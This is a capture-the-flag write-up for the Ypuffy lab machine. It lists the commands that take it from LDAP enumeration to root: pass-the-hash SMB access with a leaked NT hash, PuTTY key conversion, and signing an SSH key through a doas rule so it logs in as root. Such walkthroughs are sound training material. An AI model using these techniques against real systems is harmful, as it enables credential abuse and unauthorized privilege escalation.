Machine: Ypuffy
OS: OpenBSD
IP: 10.10.10.107
An initila scan for open ports

Most of the times port 22 is open and available but sincerity I believe it’s a waste of time to start with it, personally I’m tring everytime to focus on other ports in order to obtain something useful for port 22.
So interesting to start with is of course port 80 but ldap 389 port should seam promising.
For that,
Nmap –script ldap-search –v 10.10.10.107

We can see there are two users bob8791 and alice1978, both of them born in ’78 and one of them is showing his NT hash. With a bit of googling, authentication can be made not only providing username and clear password, but also by passing the hash.
alice hash : 0B186E661BBDBDCF6047784DE8B9FD8B
Let’s connect to smb port:
smbclient --user=alice1978 --pw-nt-hash -m -smb4 -I 10.10.10.107 //WORKGROUP/alice 0B186E661BBDBDCF6047784DE8B9FD8B


We get what it's ours or at least we asumme it's helpfull for further succes.
This ppk file serve as storage for private key which was generated by Putty tool. From this ppk file we get the aliceprive key which can be used to connect via ssh
puttygen my_private_key.ppk -O private-openssh -o aliceprivatekey.key

And there is your 50% progress of this machine with a stable and nice shell access via ssh.
- Priviledge escalation
(needs a separate reading for knowing the command to run and the concept behind. Here is a very good resource: https://www.digitalocean.com/community/tutorials/how-to-create-an-ssh-ca-to-validate-hosts-and-clients-with-ubuntu )
- **Alice1978 to root via userca**
Why is this *userca* here? Is it useful?


I like using LinEnum.sh as I got a different level of access, and to re-enumerate everything at this moment, I will not use it because userca folder is accessible as in alice directory. So when I go to /etc/doas.conf

The doas utility executes commands as other users according to the rules in the doas.conf file. If you’re at all familiar with sudo, it should be pretty easy to see what’s happening. In plain english, the user alice1978 is allowed to run the command /usr/bin/ssh-keygen as though she is actually the user userca without having to specify a password.
The ssh server’s configuration also has some interesting pieces, highlighted below.

Everything so far seems to point to generate keys and somehow integrate a Certificate authority.
All the ssh configuration file is telling the exact command to list out caling principals. As we need to do this for all existing OS users, we make a sh script to run it automatically.
for i in $(cut -f 1 -d : /etc/passwd); do
echo -n "$i: "
curl "http://127.0.0.1/sshauth?type=principals&username=&i"
echo
done
Then we get

Now we need to generate keys, upload them and sign them. This we will begin to do it locally on kali machine.

**Step 1**
We use our own ssh-keygen to produce a key-pair (use the –f option to not blow away any real keys you may be using in your .ssh folder) Ssh-keygen –f ./id_rsa
**Step 2**
A quick scp will get the keys on target
Scp –I alice1978privatekey.key id_rsa* alice1978@10.10.10.107:/tmp

**Step 3**
On target
Finally we can use doas command to sign the keys we uploaded
Doas –u userca /usr/bin/ssh-keygen –s /home/userca/ca –I clarkkent –n 3m3rgencyB4ckd00r /tmp/id_rsa.pub
At last, but not least, shh to localhost as root using out shiny new CA signed key
Ssh –i id_rsa –l root 127.0.0.1


And then 100% of the challenge obtained:
But wait, there’s more!!!
**Unintended way:**
Having a look around, for example the operating system that is running,


You can see OpenBSD version 6.3, google it and bang! Exploit available. This OS version would have been returned as well from LinEnum.sh script

Just copy paste the exploit locally and run it. The output is wonderful.
I hope you enjoyed the write-up and didn't made you wasting time. Drop me a cup of coffee for Sundays ( https://ko-fi.com/y2xhcmtrzw50 ) or email me kryptoniteclark@protonmail.com